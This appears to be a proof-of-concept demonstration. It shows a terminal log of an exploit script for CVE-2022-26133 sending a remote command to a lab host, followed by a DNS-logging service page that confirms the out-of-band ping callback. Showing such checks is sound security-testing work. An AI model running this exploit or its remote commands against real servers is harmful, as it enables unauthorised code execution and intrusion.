 root@:Desktop# python3 CVE-2022-26133.py -u http://192.168.110.136:7990 -c "ping -nc 1 3f9b8630.dns.1433.eu.org"
CVE-2022-26133
2022-05-11 09:54:27,930 - DEBUG - Checking http://192.168.110.136:7990
2022-05-11 09:54:27,934 - INFO - Target is vulnerable.
2022-05-11 09:54:27,934 - INFO - command => ping -nc 1 3f9b8630.dns.1433.eu.org
2022-05-11 09:54:28,436 - INFO - payload send success, check it.
root@:Desktop#
root@:Desktop#
root@:Desktop#
subdomain:3f9b8630.dns.1433.eu.org.
token:ml15lt5o1lft
Get Sub Domain Get Results Test Share (Click to Copy)
Results
Turn on to auto refresh results.
# Record
0 3f9b8630.dns.1433.eu.org.